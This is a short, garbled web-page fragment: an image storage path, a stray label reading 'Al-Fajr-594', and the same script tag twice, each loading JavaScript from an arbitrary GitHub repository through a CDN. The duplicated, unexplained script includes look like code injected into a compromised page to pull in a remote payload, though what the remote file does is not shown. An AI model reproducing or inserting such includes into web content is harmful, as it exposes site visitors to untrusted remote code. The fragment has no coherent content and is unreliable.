 ( - Al-Fajr-594)   <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  